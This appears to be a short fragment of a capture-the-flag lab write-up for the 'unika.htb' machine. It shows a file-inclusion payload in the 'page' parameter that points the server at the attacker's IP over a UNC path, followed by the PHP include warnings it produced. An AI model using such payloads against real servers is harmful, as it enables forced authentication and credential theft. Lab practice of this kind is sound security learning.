 unika.htb/index.php?page=
our Ip
unika.htb/index.php?page=//10.10.14.133/test
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.14.133\TEST): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.133/test' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11